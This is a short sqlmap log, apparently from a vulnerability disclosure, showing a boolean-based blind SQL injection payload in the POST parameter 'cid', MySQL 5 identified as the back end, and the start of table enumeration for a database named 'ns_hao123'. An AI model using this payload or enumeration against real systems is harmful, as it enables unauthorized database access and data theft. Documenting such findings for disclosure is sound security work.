 ---
Parameter: cid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=leftAmount&cid=63 AND 9015=9015&game_id=46
---
[13:42:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:42:38] [INFO] fetching tables for database: 'ns_hao123'
[13:42:38] [INFO] fetching number of tables for database 'ns_hao123'
[13:42:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:42:38] [INFO] retrieved:
[13:43:08] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
1
[13:44:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
633
www.wooyun.org